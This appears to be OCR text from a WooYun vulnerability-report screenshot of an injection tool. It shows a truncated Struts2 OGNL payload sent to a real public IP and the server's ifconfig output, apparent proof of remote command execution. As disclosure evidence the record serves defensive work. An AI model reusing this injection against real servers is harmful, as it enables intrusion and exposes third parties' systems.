 手动注入 注入中转 日志
循环变量 字典 页面变量 过滤器 关键字 响应码
最小值: 最大值: 递增:
使用循环变量:__i__ 1 30 1
使用循环变量:__j__ 1 30 1
结果输出 返回数据 发出的数据
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build:
SVNTag=JBoss_4_2_3_GA date=200807181417)/JBossWeb-2.0
Content-Language: zh-CN
Transfer-Encoding: chunked
Date: Tue, 04 Sep 2012 04:11:25 GMT
eth0 Link encap:Ethernet HWaddr 00:50:56:93:00:42
inet addr:192.168.10.121 Bcast:192.168.10.255
Mask:255.255.255.0 inet6 addr:
fe80::250:56ff:fe93:42/64 Scope:Link UP BROADCAST
RUNNING MULTICAST MTU:1500 Metric:1 RX
packets:242316152 errors:0 dropped:0 overruns:0 frame:0
TX packets:169958945 errors:0 dropped:0 overruns:0
carrier:0 collisions:0 txqueuelen:1000
RX bytes:90809162308 (84.5 GiB) TX bytes:69753534056 (64.9
GiB)eth0:1 Link encap:Ethernet HWaddr 00:50:56:93:00:42
inet addr:10.63.8.121 Bcast:10.63.11.255
Mask:255.255.252.0 UP BROADCAST RUNNING MULTICAST
MTU:1500 Metric:1lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0 inet6
addr: ::1/128 Scope:Host UP LOOPBACK RUNNING
MTU:16436 Metric:1 RX packets:938203 errors:0
dropped:0 overruns:0 frame:0 TX packets:938203
errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0 RX bytes:396876231
(378.4 MiB) TX bytes:396876231 (378.4 MiB)
HTTP请求头:
GET /framework/login.action?('\43_memberAc
User-Agent: Java/1.6.0_10-rc2
Host: 211.151.98.42
Accept: text/html, image/gif, image/jpeg,
Connection: keep-alive
POST数据:
变量:__sql__
编码转换 字符替换
自动换行 16进制编码
URL编码(特殊字符) URL编码(全部)
www.wooyun.org